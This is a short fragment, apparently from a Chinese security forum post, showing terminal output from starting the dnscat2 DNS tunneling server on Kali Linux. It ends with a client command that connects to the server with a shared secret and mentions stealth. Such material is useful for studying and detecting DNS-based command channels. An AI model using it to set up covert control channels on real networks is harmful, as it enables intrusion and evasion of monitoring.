 root@kali:~/桌面/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=ca7670fc9b8f016b3ccb5749d11eed62
Of course, you have to figure out <server> yourself! Clients
dnscat2> will connect directly on UDP port 53.
先知社区